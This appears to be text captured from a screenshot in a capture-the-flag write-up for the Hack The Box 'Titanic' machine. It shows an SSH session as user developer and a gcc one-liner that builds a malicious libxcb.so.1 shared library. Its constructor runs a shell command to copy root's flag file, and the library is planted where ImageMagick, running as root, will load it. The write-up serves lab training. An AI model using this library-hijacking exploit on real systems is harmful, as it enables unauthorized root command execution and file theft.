 developer@titanic: /opt/app/static/assets/images
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ ssh developer@titanic.htb
Connect to server as USER: developer
developer@titanic.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-131-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon Feb 10 07:48:27 PM UTC 2025
System load: 1.94
Usage of /: 65.3% of 6.79GB
Memory usage: 13%
Swap usage: 0%
Processes: 254
Users logged in: 0
IPv4 address for eth0: 10.10.11.55
IPv6 address for eth0: dead:beef::250:56ff:feb9:c293
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Change directory
developer@titanic:~$ cd /opt/app/static/assets/images
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("cat /root/root.txt > /tmp/rootflag");
exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$
libxcb.so.1 needs to be generated in
/opt/app/static/assets/images
This causes magick (under root
permission) to read root.txt